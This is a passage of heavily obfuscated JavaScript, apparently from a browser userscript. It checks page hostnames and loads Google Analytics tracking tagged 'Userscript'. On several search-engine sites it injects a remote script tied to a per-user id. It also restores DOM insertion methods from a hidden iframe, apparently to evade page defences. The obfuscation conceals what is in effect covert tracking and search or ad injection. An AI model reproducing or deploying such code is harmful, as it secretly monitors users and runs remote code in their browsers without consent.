0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return 